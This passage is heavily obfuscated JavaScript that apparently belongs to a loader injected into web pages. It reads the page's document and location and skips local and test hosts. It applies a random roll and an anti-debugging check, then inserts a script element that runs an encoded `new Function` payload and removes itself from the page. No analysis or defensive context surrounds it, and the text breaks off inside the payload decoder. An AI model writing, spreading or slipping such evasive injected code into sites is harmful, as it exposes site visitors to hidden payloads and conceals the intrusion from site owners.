'^Yy^')+U(0x1bde,'C[k6')+U(0x5b6,'GDVU')+U(0x1283,'FYFY')+U(0xd32,'$k7y')+U(0xe16,'uD4N')+U(0x11d9,'uD4N')+U(0x21aa,'ypwt')+U(0x2bf1,'2oH3')+U(0x1ca0,'&YNU')+U(0x18b7,'3vt]')+U(0x1bbc,'fMU%')+U(0x1dcb,'KPsS')+U(0x22e7,'Fz5y')+U(0x208b,'TR*%')+U(0x2724,'c^u^')+U(0xc85,'Ig[L')+U(0x17ef,'ypwt')+U(0x18a0,'Ig[L')+U(0x277b,'CGyr')+U(0x1ac4,'RqTI')+U(0x2818,'C[k6')+U(0x27fd,'6gmT')+U(0x26a4,'3Y23')+U(0x16c5,'0BYo')+U(0x10a0,'^Yy^')+U(0x353,'&YNU')+U(0x1ad3,'c^u^')+U(0x2215,'3vt]')+U(0x27d,'!OiL')+U(0x2141,'RqTI')+U(0x14fd,'FfaK')+U(0x20d4,'2eLz')+U(0x2894,'qM2b')+U(0x934,'0BYo')+U(0x2347,'Inul')+U(0x121e,'6gmT')+U(0x726,'FYFY')+U(0x1ae6,'2eLz')+U(0x510,'YZuo')+U(0xc78,'n&dO')+U(0x25dc,'Fz5y')+U(0x174e,'C[k6')+U(0x1cdc,'wO@G')+U(0x1d03,'Nt@w')+U(0xfd1,'Ig[L')+U(0x26ce,'L4$N')+U(0xd0b,'uD4N')+U(0x186a,'!OiL')+U(0xb6d,'wO@G')+U(0xa76,'siVq')+U(0x1cdd,'#$M8')+U(0x1a55,'fMU%')+U(0x2667,'H(@Z')+U(0x252b,'!OiL')+U(0x814,'NbGo')+U(0xaf1,'CGyr')+U(0x11c3,'Fz5y')+U(0x1246,'WxoX')+U(0x1392,'qM2b')+U(0x9af,'!OiL')+U(0x25f3,'#$M8')+U(0x2a64,'zUVO')+U(0x23f,'c^u^')+U(0x57b,'2oH3')+U(0x26df,'NbGo')+U(0x1c2c,'qM2b')+U(0x251d,'CGyr')+U(0x26c1,'CGyr')+U(0x166a,'qM2b')+U(0x46c,'^Yy^')+U(0x2197,'fMU%')+U(0x17e0,'GDVU')+U(0x2b33,'Whpq')+U(0x26a0,'9fsI')+U(0x26d1,'ke$X')+U(0x294e,'ix4x')+U(0x24e,'^Yy^')+U(0x2960,'KPsS')+U(0x278e,'^Yy^')+U(0x1a3f,'NbGo')+U(0x2327,'ypwt')+U(0x9e9,'Fz5y')+U(0x1540,'qM2b')+U(0x22a0,'9fsI')+U(0x18ab,'YZuo')+U(0x1cb7,'!OiL')+U(0x14b,'S@or')+U(0x1fe9,'TR*%')+U(0x256d,'0BYo')+U(0x9e0,'2eLz')+U(0x24c6,'&YNU')+U(0x26c6,'$k7y')+U(0x1461,'fMU%')+U(0x2c09,'n&dO')+U(0x1927,'Ig[L')+U(0x2920,'siVq')+U(0x285e,'ke$X')+U(0x1b50,'n&dO')+U(0x2ab9,'FYFY')+U(0x186e,'TR*%')+U(0x28b6,'ON#2')+U(0x1201,'ix4x')+U(0x2720,'FYFY')+U(0x2c2,'L4$N')+U(0x1305,'Inul')+U(0x17af,'AeTE')+U(0x1024,'6gmT')+U(0xc5c,'L4$N')+U(0x295,'FfaK')+U(0x29d8,'K(JU')+U(0x2aa6,'Nt@w')+U(0x1bac,'c^u^')+U(0x1076,'6gmT')+U(0xba7,'YZuo'))+(U(0x2186,'^Yy^')+U(0x132a,'6gmT')+U(0x133f,'C[k6')+U(0x2155,'NbGo')+U(0x2542,'K(JU')+U(0x2c2c,'K(JU')+U(0x26ef,'c^u^')+U(0xfb8,'*tx&')+U(0x1d22,'E5d8')+U(0x16ed,'^Yy^')+U(0x16d0,'WxoX')+U(0x2875,'ke$X')+U(0x26b,'wO@G')+U(0x20bf,'3Y23')+U(0x159f,'S@or')+U(0x882,'3vt]')+U(0x1dba,'$k7y')+U(0x187e,'3vt]')+U(0x831,'H(@Z')+U(0x29da,'$k7y')+U(0x2ad6,'L4$N')+U(0x1ee1,'Fz5y')+U(0xef7,'ix4x')+U(0xbf5,'KPsS')+U(0x1b9f,'NbGo')+U(0x2773,'siVq')+U(0x257f,'FYFY')+U(0x772,'Fz5y')+U(0x836,'3vt]')+U(0x1b8,'E5d8')+U(0x13c1,'C[k6')+U(0x11f8,'9fsI')+U(0xd09,'6gmT')+U(0xd75,'WxoX')+U(0x1314,'WxoX')+U(0x2a9e,'Nt@w')+U(0x2639,'9fsI')+U(0x2116,'WxoX')+U(0x1258,'K(JU')+U(0x1ffa,'L4$N')+U(0x2a32,'2eLz')+U(0x1d46,'c^u^')+U(0x29a0,'zUVO')+U(0x2b1e,'K(JU')+U(0x3a9,'Fz5y')+U(0x130e,'S@or')+U(0x2a2,'2eLz')+U(0x7bd,'L4$N')+U(0x8f2,'ypwt')),c[U(0x27ca,'n&dO')]=U(0xee1,'#$M8')+U(0x2c1,'WxoX')+U(0x19b6,'6gmT')+U(0x216b,'0BYo')+U(0x176d,'UFQq')+U(0x18e0,'WxoX')+U(0xc4e,'qM2b')+U(0x22d7,'!OiL')+U(0x234a,'CGyr')+U(0x724,'0BYo')+U(0xaf2,'3Y23')+U(0x2104,'uD4N')+U(0x5c9,'n&dO')+U(0x2a82,'E5d8')+U(0xcd3,'zUVO'),c[U(0x2518,'Whpq')]=U(0x15af,'ypwt')+U(0x10e9,'qM2b')+U(0x105c,'Nt@w')+U(0x1e1a,'Whpq')+U(0x2672,'TR*%')+U(0xb2c,'TR*%')+U(0x2391,'3vt]')+U(0x16df,'Vyo!')+U(0x1bb2,'NbGo')+U(0x10c8,'c^u^')+U(0x2479,'*tx&'),c[U(0x481,'6gmT')]=U(0x841,'K(JU')+U(0x842,'K(JU')+U(0x800,'2eLz')+U(0xd57,'E5d8')+U(0x2ac3,'Whpq')+U(0x1e03,'K(JU')+U(0xc2f,'E5d8')+U(0x79e,'2eLz')+U(0x2768,'KPsS')+U(0x14a4,'AeTE')+U(0x20a8,'0BYo')+U(0x962,'0BYo')+U(0xc1f,'TR*%')+U(0xa74,'$k7y')+U(0x343,'H(@Z')+U(0x598,'!OiL')+U(0x11ba,'TR*%')+U(0x1cad,'WxoX'),c[U(0x142a,'CGyr')]=U(0x1120,'!OiL')+U(0x20e0,'UFQq')+U(0x7af,'UFQq')+U(0xfa9,'^Yy^')+U(0x2a81,'AeTE'),c[U(0x1260,'$k7y')]=function(w,z){return w!==z;},c[U(0x103e,'$k7y')]=U(0x4c1,'n&dO')+U(0x16d8,'3Y23'),c[U(0x9ac,'2oH3')]=function(w,z){return w===z;},c[U(0x13e9,'ypwt')]=U(0x198c,'Whpq')+'t',c[U(0x2560,'C[k6')]=U(0x2628,'Inul')+U(0x24ad,'&YNU'),c[U(0x2905,'FYFY')]=function(w,z){return w===z;},c[U(0x1e34,'!OiL')]=function(w,x,y){return w(x,y);},c[U(0x119c,'ypwt')]=function(w){return w();},c[U(0x1401,'S@or')]=function(w,x,y){return w(x,y);},c[U(0x850,'2eLz')]=function(w,z){return w-z;},c[U(0x19a9,'UFQq')]=function(w,x){return w(x);},c[U(0x23a0,'3Y23')]=function(w){return w();},c[U(0xe34,'UFQq')]=U(0x1fc6,'CGyr')+'t',c[U(0x61d,'FfaK')]=U(0x2b65,'CGyr')+U(0x2a0c,'wO@G')+U(0xf72,'KPsS'),c[U(0x1b62,'TR*%')]=function(w,z){return w||z;},c[U(0xefd,'E5d8')]=U(0x2850,'3vt]')+U(0x19d7,'Ig[L')+U(0x1736,'0BYo')+U(0x2731,'F&%(')+U(0x27fa,'Vyo!')+U(0x1d3,'2oH3')+U(0xf9c,'AeTE')+U(0x821,'3vt]'),c[U(0x1225,'FfaK')]=U(0x413,'YZuo')+U(0x23c0,'K(JU')+U(0xc67,'^Yy^')+U(0x23b0,'wO@G')+U(0x155,'zUVO')+U(0x2745,'zUVO'),c[U(0x50b,'2oH3')]=function(w){return w();},c[U(0x871,'YZuo')]=function(w){return w();},c[U(0x1149,'ypwt')]=function(w,x,y){return w(x,y);},c[U(0x12d7,'Whpq')]=function(w,x){return w(x);},c[U(0x1a01,'NbGo')]=function(w,z){return w+z;},c[U(0x14e7,'&YNU')]=U(0x254b,'$k7y');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var V=_0x6530193d;if(y){var B=y[V(0xf73,'S@or')](x,arguments);return y=null,B;}}:function(){};return w=![],z;};}();function f(w,x){var W=U,y={};y[W(0x12f6,'Fz5y')]=function(D,H){var X=W;return d[X(0x1264,'6gmT')](D,H);},y[W(0x173a,'GDVU')]=function(D,H){var Y=W;return d[Y(0x245e,'fMU%')](D,H);};var z=y;for(var B in w)if(d[W(0x21ac,'2eLz')](B[W(0x2781,'L4$N')+'h'],x)&&function(D,H){var Z=W;for(var L=0x2;z[Z(0x17d5,'KPsS')](L,H[Z(0x1122,'0BYo')+'h']);L++)if(z[Z(0xa57,'UFQq')](D[Z(0xd33,'Ig[L')+Z(0x2b08,'qM2b')](H[L][0x0]),H[L][0x1]))return;return 0x1;}(B,arguments))return w[B];}function g(w,x){var a0=U;return d[a0(0x2a26,'GDVU')](w,Math[a0(0x47f,'Fz5y')](d[a0(0xec2,'zUVO')](Math[a0(0x27cc,'9fsI')+'m'](),d[a0(0x77f,'3Y23')](d[a0(0xaf9,'Ig[L')](x,0x1),w))));}function h(w,x){var a1=U;for(var y=0x0;d[a1(0x126b,'RqTI')](y,x[a1(0x10d8,'ypwt')+'h']);y++){var z=x[y],B=d[a1(0x5a0,'FYFY')](0x0,z[a1(0x439,'0BYo')+'Of']('.'))?d[a1(0x1c6e,'ON#2')]('.',w):w,D=d[a1(0x571,'Vyo!')](B[a1(0x2991,'S@or')+'h'],z[a1(0x131e,'siVq')+'h']),H=B[a1(0x11d7,'Vyo!')+'Of'](z,D),D=d[a1(0x2a8a,'YZuo')](-0x1,H)&&d[a1(0x2911,'2eLz')](H,D);if(D&&(d[a1(0x2afd,'$k7y')](B[a1(0x22b1,'ON#2')+'h'],z[a1(0x1100,'E5d8')+'h'])||d[a1(0x49d,'E5d8')](0x0,z[a1(0x439,'0BYo')+'Of']('.'))))return 0x1;}}function i(){var a2=U,w,x;return d[a2(0x1561,'ke$X')](f,d[a2(0x18cc,'&YNU')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a3=U,w=d[a3(0x2b55,'S@or')](k,d[a3(0xbe3,'siVq')](i));if(w){var w=d[a3(0x1fb7,'FYFY')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a3(0x284c,'WxoX')](0x46,w[a3(0x689,'uD4N')+a3(0xcbc,'YZuo')](0x0))&&d[a3(0x1425,'siVq')](0x66,w[a3(0x2271,'fMU%')+a3(0x9fd,'2oH3')](0x0))||d[a3(0x28a8,'E5d8')](0x49,w[a3(0x2569,'NbGo')+a3(0x760,'3vt]')](0x1))&&d[a3(0x227f,'c^u^')](0x69,w[a3(0xd33,'Ig[L')+a3(0x1f9,'zUVO')](0x1))||d[a3(0x13f0,'K(JU')](0x4c,w[a3(0x1b1,'FYFY')+a3(0x25a3,'Ig[L')](0x2))&&d[a3(0xc8f,'S@or')](0x6c,w[a3(0x6cf,'ON#2')+a3(0x879,'9fsI')](0x2))||d[a3(0x1b5b,'Inul')](0x45,w[a3(0x1a4f,'Inul')+a3(0x43f,'FfaK')](0x3))&&d[a3(0x1898,'3vt]')](0x65,w[a3(0x1e8c,'2oH3')+a3(0xcbc,'YZuo')](0x3))||d[a3(0x370,'c^u^')](0x3a,w[a3(0xb38,'^Yy^')+a3(0xacc,'FYFY')](0x4))):void 0x0;}}function k(w){var a4=U;return d[a4(0x1e1b,'GDVU')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a5=U,w=d[a5(0x1ced,'ke$X')](i);if(w){var x=d[a5(0x121f,'RqTI')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a5(0x262e,'FfaK')](x,'~')?d[a5(0x144c,'RqTI')](k,w):y)&&d[a5(0x4f1,'TR*%')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a5(0x1052,'RqTI')](x,y);}}function m(){var a6=U,w=d[a6(0x119,'!OiL')],x=new RegExp(d[a6(0xcd5,'Fz5y')],'g');return w[a6(0x137c,'c^u^')+'ce'](x,'')[a6(0x2584,'TR*%')](';');}function n(){var a7=U,w=d[a7(0x24ff,'Vyo!')],x=new RegExp(d[a7(0x154c,'ix4x')],'g');return w[a7(0x1441,'n&dO')+'ce'](x,'')[a7(0x239,'E5d8')](';');}function o(w){var a8=U;return d[a8(0x164e,'S@or')](-0x1,w[a8(0x242a,'ON#2')+'Of'](String[a8(0x2c4,'0BYo')+a8(0x495,'3vt]')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a8(0x1918,'fMU%')](w)||new RegExp(d[a8(0x1277,'Vyo!')],'g')[a8(0x29de,'Fz5y')](w));var x;}function p(w,x){var a9=U,y=w[a9(0x17bc,'KPsS')+'h'];return d[a9(0x779,'3Y23')](w[a9(0x8b4,'Whpq')+a9(0x29f0,'fMU%')](d[a9(0x93c,'UFQq')](y,x[a9(0x1100,'E5d8')+'h']),y),x);}function q(){var aa=U,w=d[aa(0x15f,'#$M8')](e,this,function(){var ab=aa,B={};B[ab(0x1090,'#$M8')]=d[ab(0x213a,'Whpq')];var D=B,H=d[ab(0x55d,'n&dO')](typeof window,d[ab(0x1d43,'Nt@w')])?window:d[ab(0x21f8,'^Yy^')](typeof process,d[ab(0x113e,'CGyr')])&&d[ab(0x1079,'#$M8')](typeof require,d[ab(0x8ec,'ix4x')])&&d[ab(0x58a,'GDVU')](typeof global,d[ab(0x28cb,'FYFY')])?global:this,L=function(){var ac=ab,N=new H[(ac(0x170f,'ke$X'))+'p'](D[ac(0x1206,'3Y23')]);return!N[ac(0x4c3,'K(JU')](w);};return d[ab(0x358,'qM2b')](L);});d[aa(0x187c,'AeTE')](w);var x=d[aa(0x11bc,'$k7y')](m),y=d[aa(0x16aa,'FfaK')](l),z=d[aa(0x1cb2,'#$M8')](n);return!y||!!(d[aa(0x1645,'E5d8')](h,y=d[aa(0x140c,'zUVO')](p,y,String[aa(0x2654,'ypwt')+aa(0x20f5,'FfaK')+'de'](0x2e))?y[aa(0x21cc,'TR*%')+aa(0x29b1,'9fsI')](0x0,d[aa(0x1e44,'Fz5y')](y[aa(0x17bc,'KPsS')+'h'],0x1)):y,x)||d[aa(0x16e0,'3Y23')](h,y,z)||d[aa(0x8ee,'YZuo')](o,y)||d[aa(0x538,'H(@Z')](j));}function r(w){var ad=U,x=d[ad(0x1e7d,'$k7y')](i),y;x&&((y=x[ad(0x1d7e,'2eLz')+ad(0xaee,'uD4N')+ad(0x2ac0,'RqTI')](d[ad(0x1fb6,'FYFY')]))[ad(0x1555,'9fsI')]=d[ad(0x110f,'n&dO')],y[ad(0x3c8,'Whpq')+ad(0x120a,'FYFY')+'t']=w,(x[ad(0xb70,'c^u^')]||x[ad(0x281c,'9fsI')]||x[ad(0x28ac,'!OiL')+ad(0x1696,'L4$N')+ad(0x1ed6,'n&dO')])[ad(0x2239,'&YNU')+ad(0x1f4c,'WxoX')+'d'](y),y[ad(0x2015,'F&%(')+'e']());}function s(){var ae=U,w,x=d[ae(0x13b9,'uD4N')](f,d[ae(0x2281,'E5d8')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ae(0x4e9,'TR*%')],z=new RegExp(d[ae(0x12af,'fMU%')],'g'),(z=x[y[ae(0x87e,'UFQq')+'ce'](z,'')])&&z[ae(0x98a,'TR*%')+ae(0x846,'n&dO')][ae(0x44a,'YZuo')+ae(0x28b5,'6gmT')+'d'](z));}try{var t,u,v;d[U(0x231f,'L4$N')](q)||(d[U(0xbfd,'F&%(')](s),d[U(0x1792,'ON#2')](0x1,d[U(0x1c6,'GDVU')](g,0x1,t=0x4))||d[U(0x10ac,'n&dO')](r,d[U(0x2b1f,'L4$N')](d[U(0x28b2,'ON#2')]('(',new Function((function(){var _0x4760901=function(){var _0x4841487c=['sgXeyJjsCvz5y3nkmwrrzeDou1DerLjzmKvUtenKne9h','zez0yuTeqJrnv0PRtenKse4XtMrkEwXKs0DRC2vdD3DL','mdDJBvyWzfHkDuLiwMjvu2D3zurjD01tD25IvZrSu2LJ','DLvgzfbzu2nZsJfJmLzTuKXIv3rzvNPzDLPfDeHkExDU','wvn3BMnSqNfxq2nWwfqXBwrxnwPKr2X2yMLOEKXiuxnK','ELL6wKzcEeP5D25wEMrZwKvKAfDTtLfsm2TUtenKwfvy','s1nZBLHty3nArNrls0rcne1Qutfmq2m0tJj4CuP5Bgrq','EeXrBgmWy25Swe5ftw5mq2qYwvDsALmXtNzABgmWt0nJ','vKrkExDUvNPwC1PfCfHJr05jv1znBKXdzejxrgrQu0vW','DeTlrei0tw1oAKXdyZromNHXsNLRCLnPz3DLre13wLn3','AgHmrei0tNPozeXgC3DLrgDZtuHNmfKXmhnxEKi0tNL3','mMvuwwHJsa','zenOsKTeqJrnBuK0tenKDMmXzdfkEwTWs3KXD1LysNPA','wMjvEwD3zurjD01dD25lvvv4ywLJCfHtAgLKrZLOteHn','rvyXrNbtEwnZsJfJmu4YtLfuvKPQvuvWAeP5D25wmuyY','s0TeqJrnEKf6tenKAfKWtMfkEwTYu2LND2verMLpq3DU','tercne5QuMrlvhrWwMLOneTysMXKsfz5yMLcnfbyuMjx','ndGZu1DPwwXp','me5HsNLSzfbxwJfIBu4WyvC5DuTitxnKq2W3y21wmgry','zeXhnwjImta5y0n4EeT6mvrKsePWyM1KyKOYwNLImJfe','DhvjuMi','uMTsmu5YuJi5tW','BLyWotznmLP6tKu4BKXdzfHosfzPuvHktgnty3nkmwrq','stnAu3DUt0v0nLvty3byu2SVzdjSDvPhotnpBLPIvvnN','CfjkEwTYu2LND2verMTnq3DUs0v0vK5ty3blmg9VtuHN','mJi4nZr1EuXmtMi','nuD4BhDvrq','nwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjPqNPlm1e3zLn4','y3nkmND5zuDsue1SwMPtv0vUtenKwe5RwMTtBwq0wKu1','r1KWDhHkExDUvJa5mfPfEhrImvzyvwK5ALvirw5mq2re','sMPAquP5BgrlsgDZzvn4nKXfrxnrAxHetevrCe8ZmhnJ','DMjPAdzmruvWztnAAgnPqK9qvxC3y21wmgrysNvjr1PI','wKrImdLyvuvkALvwy25mq2q2zeu4m2vxmxznAwnZsJfK','rei0tNPwzeXgC3DLreLZtuHNmK0XmhnxEKi0tvn3D2ve','vJfcnfPgwLrHmfjPzda4BKXdzhDzmJaZy1rODK1UAerI','mJf2vwXJmMvty3nkmwrru0Hgwe5QqKjAr0vUtenKB1eY','EffIv0z0zhLJC0OWrMLumJeZyLC5nKP5D25wELOWwtbO','q2D3zurkAvPtD25urNbgwwLJCfHtAdjmq2rHsNLRl01i','t1mWsw5lu3rvs0rcne1xvtbmq2rou1nWD0P5A3jkmLjS','mty3tfnuuM5n','vw1ssfj5y3nkmfj0ytbgwe5vwMTvvu52wMLJC0OZBhPH','DMvty3nkm0z6zvronfuYovDkExDUvNPzm1KXtKTLr05t','n2jSDdbyvdeWtZmXBwiZsw9Krdb3zurbn2reD3DLrev3','zhvwmdvRu2Pose9tzgrpmLOXyM1omgfxoxvjrJH3zurf','u2TAyKP5A3jtAwD3zurkAe5tD25LvvPctvnJCeSWB29n','twPSAeXdy29LwfPLsNLRCLnPz3DLreL3tML3BKTvvxHH','A1PdD25lrxrwtLnJCeSWB29nsgD5tLDvC0OXB21oA0fU','uxDmq2rou1nWD0P5A3jtAwD3zurnD1LPD25nmuL5wxLJ','Egfsv0LUs1nZBLKYvw5yu2HZtenJBKTtEhrlvhq5s0nR','wtfAwKWYuLzvmJLlsNL3BLfxtK9zmgXzwKDouLj5y3nk','tenKwe5PowPvBuKZwtfgsLr5y3nkmwrqvxPkwe5iAgPt','CeP5A3jtAwD3zurjEu9dD25lq3bTvunJCeSWB29nsgD4','r1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnAAgnP','CeSWB29nsgD5ww1jC0OZz3Llq2TUs1n0s0TeqJrnv05O','D1PdD25lvvv4ywLJCeSWB29nsgD5txPJC0P5wLruwevU','suDRovPUvNvzm1jWyJi0B2fPBdDKr2HWyZfZBMrysMPw','B2jQzwn0','stnAq3DUyvu0Afvdy3byvdfTzfC1AMrhBhzIAwG0teHR','z3LoAMTZsNLSu2mYrw5lu3nUyZjvBLHtz3bxmu1VtuHN','zfC1AMrhBhzIAwDWztnAAgnPqMfqvLvZzuqXmfCXB29n','mtu1svzHvuHW','sevUtenKwfvUwNnJsePOu0nJC0OXzffLBfjRuti5ueP5','wfnOmeXhrNLAm1z0wLC1mgn5AZDJBvyWzfHkDuLivtLI','mtCWntu3rhDTBKTc','BvzUuLHOD0ThwMjvEwD3zurkBu9tD25nvMXnwfnJCfHt','zfHowfjQvfvSsfiYEeHkExDUvJfkC1KXsJbwBvjnt0C4','Bu1ZsJi5ELyZvw5lu3rls0rcne1Qqtfmq2nTvtaXEeP5','r250yKm','oxHkExDUvNPAC1KWBe1zu3rPwvnJC0OXzffsBvjmuti4','mtqYotiWmMPntNfutW','sJiXs1rTuKHxrfy0sNL3BLyXqtvprMmYvtbADLLty3nk','vtj0uMrTrw5mq2rytLzAA1zxrKnzmdvOzfnJC0OXyZjI','tenKwe5UuMPvrK52uM5Otgrty3nkmKzktJjsvfrTrKnk','BhnUs1yWovPSDe1lrei0twPjmKXdzeLjwhb5sNLSzeXi','B29nsgD5wLDnC0P6vNDsvfvUs1n0s0TeqJrnALL3tenK','qJrnAKv3tenKtvDRvMLkEwTYu2LND2verMTpq3DUs0v0','mJi2reXJCuvz','weP1suHnogreDdLmr1jIu2LND2vestfzExDUttfjEvL5','r1jIu2LND2vestrzu3DUvgToywjPy3byvdfls0rcne1x','uKvSCLLuAdnkExDUyMXoCLmXyZjpre5ytMXnBKXdzfHv','sgD5wvDrC0OZsLfHBgDUs1n0s0TeqJrnEKf5tenJAeTR','CfCXtw9nsgD5t0rzC0P6AeXLBevUs1yWB0P6mg5mrei0','nwXAq2W3zg1gEq','rNn3zuDzC01izZnnBdbZv3PcnfPdD3DLrfPSwfn4yK1i','sgD4wMPJC0P6vNDsvfvUs1yWB1fPEdzxmufVtuHNEfLQ','wKzrngiWmg5mq2rytKzkALzuqLDzmhb5vNLJC0OXzfjt','s0HsnwnhvNzAAujUyKC5AvLxD3nKBhrss0rcne1QqxPm','mwjTtJbHvZL1s0HVC1ftBdDKBuz5suzJovzuDhLAwfiX','vZLyvNPrneP5D25HrgHYyZfJm2rhuKTprZLesNL3BLyX','ndC1mZvtr2Xtww0','whqWufnOmeT6qJrnu2TStuHNEe1eqxnIEJbVyNL0DvCZ','CLnPz3DLreKWtxL3BK15uM1rEwnWsZbVB01iz3LomKvZ','mJfYwKnJC0OXyZjtBu5sv2PKALnwyZrkExDUvJfkyvPg','zeDfBKXdzfHovLPRvfDsnfKWnuTLu2nZsJnNngiXvNjI','mu1VtuHNEfPxrxnkEKj4uNPRBKTwmg9kEwnWvZfnB01i','tw5mq2ryvuzkA1rQAhjLBuPot0nJC0OXyZbwBu5ottng','zZfzvg93zurKAeXiwtLABhrvs0rcne1TuM1mq2nTvtaX','v1v4zeP5Bgrqv1OXyM1omgfxoxvlse1Zzen4muXiwxnL','u3rls0rcne1xuxPmq2n3wKvsruP5A3jtAwD3zurjD09d','sNL3BMvfAgHAwezuyNPvBKXdzfHoA3bQvw1ODfeYsNHk','BgvUz3rO','tuHNEu0YuxnkEwHmutnJBKTtDeTlrei0tw1zD0XdzeXo','z3bLm1POy2LctfbwohDLreu0txPnmu5usMTpmMXTs0Hv','u01Ttw5lu3rls0rcne1TwMTmq2rmtKvss0P5A3jtAwD3','q2rou1nWD0P5A3jtAwD3zurjme1tD25vru40t0nJCeSW','v1rgsMPur0vUtenKAu9hDgLwEMn2wKvWDgj5C25mq2ry','zhzKsgHRvLDgBvDty3nkmMXyvg1otMrwCgTwwgHHwtfA','D2vesMHoq3DUttfjEvL5y3blmg9VtuHNEfL6vxnkEuvX','sZbVB01iz3LoveLZsJnkuwfSz25lu3rls0rcne1QrMXm','sJeWB1PSDfvlrei0tw1fD0XdzgvuA3rdsNLSzeThwMjw','DvKZuNbImJrVy3L4meTyDhLAwfiXy200z2n5Adblvhq5','A052ytnsDgiZrMPJu2nZsJfKuKWYuK1AvKPQvtfoDLPt','wLDrC0OWBfLxAwDUs1n0s0TeqJrnv001tenKq0TgrLnk','uxPzmhHPuNLJC0OXyZjuBu5tvti5mvfUvMHkExDUvJfk','sZbVB01iz3LoELfZsJbfEfPvB25lu3rls0rcne1xwMLm','we0YuK5uAKj6sNL3BLyWoxLmmwmYvNPKBvj5y3nkmwrr','veTeqJrnAKzTtenJB1mWtJnkEwXKtenKBKP5AZDJBvyW','sNL3BMfisK9ArxbUuJjNBKXdzdnrmJGZwMXStwfdy3nk','vJfgrgfSyZjrBu5it0DZCKP5D25wELf2wtb0ELrTtLrx','vdfKu2ryB25mq2ryvdnSmfz6utnzmgXeytbzBKXdzg1K','DdfrvK5YytjSseP5D25wmujjtvHkDgiWnw1zu2nZsJi5','D25wmdLXyJbkrgiYBgLsEwnZsJnkDgeWmvHorLPRvtbo','y25mq2qWwKzouG','u2rKv3LKmgiXtJbJBwX1wNLKzeTdA3bqEtb0zeDOCgmX','mxjnBgmZtdjsuLLty3nkmwrsvw1st09hDevArtv0sNL3','sxnkmxaXtJfnBKTtDeTlrei0tw1kAeXdzeHomu5KsNLR','venND2vesMPpu3DUu1zOyuTdy3byu2G0vZb3B01iz3Lo','tLDsALqYAeXkExDUyw0XCMiXyZbIvejytM1fBKXdzeDK','mJLRwLvgmeOXmg9Kq1z0v3LKC1Pxnw5Kr2DUwfnRCePu','ovreDhLAwfiXy200z1PSDe5lrei0twPfmKXdzejnv1zl','A3jkmJvUsNL4A1CWB29nsgD4wtjzC0OXnu9tmeLUs1yW','n2rTrNLjr285sJjgAvKYuMXABwrVyvDWCMjhmxvIm0j4','CfHumw1xmvvVtuHNEvPhrxnkmhHHuLDjBKTwmg9HAxHT','vJfjmvvUtNrImfjRwvnJC0OYCe1Ir05uvtj0wwfyrw5m','BtrZyKnZCKPuqJroq2SVyxLZovuZuNLHvZvUv3LKBwnT','u2S3zLn4ELCXvw9nsgD6turvC0OXnu9tmeLUs1yWovPU','og9nsgD5wLDfC0OXnu9tmeLUs1yWB2vtAZDMvhqYwvHj','twPRD0XdzhfxrePTsNLSzeXhDZLJu3H0ufDAmwjTtJbH','mNHHvNPoD2jxohDkExDUvJa5rwfhsNrIEMXcy1nJC0OX','zeLjwhb5sNLRCLnPz3DLrePRtxL3BKTdCg1vq2nWsZbV','ouTArK5uyJbwwfvhsLvkExDUvNPKwvqYDZrHmujSuNLJ','y0zKu2vUsw5mq2ryvda1A1iWtNzwmwrtzeDouLLty3nk','tLn3BLDPwtjrq2nWsZbVB01iz3HzEKLZsNPwD1juvw5l','m1b2wLveuq','vxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjkmK5VwvHk','sJnrmuLtz25lu3rls0rcne1xwxLmq2rkyw5WreP5A3jt','q2ryvdbkA1rxmxjtr2T5tunJC0OYsLLrBvjqu0HAruP5','AfKWtMfkEwTYu2LND2vetxDzExDUttfjEvL5y3blmg9V','ounyD0rWAa','tuHNEvPuuxnkm0PrywXNBKTwmg9nsgD3s1n3D2vhuxbl','AwnWs3LKALPtzgrlsfLZsNLJCfHuDdjkAvLVyM1wm0Li','sgXusNL3BMjysJrArKf3vuDRBKXdzhrIv3rovNPsmwnw','wMPmq2r5zuuXvKP5A3jtAwD3zurgBu1dD25lsgWYwgLJ','rxHkEwTYu2LND2vesMPoExDUt0v0nLvty3blmg9VtuHN','vgj6sLHoA3nUtenKwfqYnhDAv1u1wLD4vgeZzfHov3HQ','BuzStenJCfrStMLkEwTWs3KXD1LysNPAvwX1zenOsKTe','mu5TvKPrmJHUtenKr1eYDffKA05Yzw1oEeP5D25zm2mX','BwrxnwPKr2X2yMLOEKXiuxnKu3GYteHNCguZsMXKsfz5','uffTuLbrmJLRvJfbmvrPy3nkmwrtuZi1wfvuvJfwmui1','y3blmg9VtuHNEu9hwxnkEKjRuKvrBKTtDeTlrei0twPw','CfLnBvLUs1n0s0TeqJrnAK0YtenKywruzfrkEwTYu2LN','oti1nZi4z0nhrMTr','uLbuAMrQvLDfBKXdzfHomMHQvdiXDMjfwM9Hu2nZsJfK','qJrnvef3teHbowjSDdbyu3H1vZnszfbxnwjImtbZyMX0','BhzIAwG1teHVCa','C25JmfPfvKDWCeOXmwjnsgD4wfrVDeXyuM9Hwe5IsJno','tMXtvZuWs0vRB01iz3LoEMDZsJbjB1vwsw5lu2TXy0Dg','tenKDgnwBZbkEwTYu2LND2vesMLAAxDUtLHcrK5ty3bm'];function _0x4841487d(a,b){a=a-0xdb;var c=_0x4841487c[a];if(_0x4841487d['ERiIOX']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return 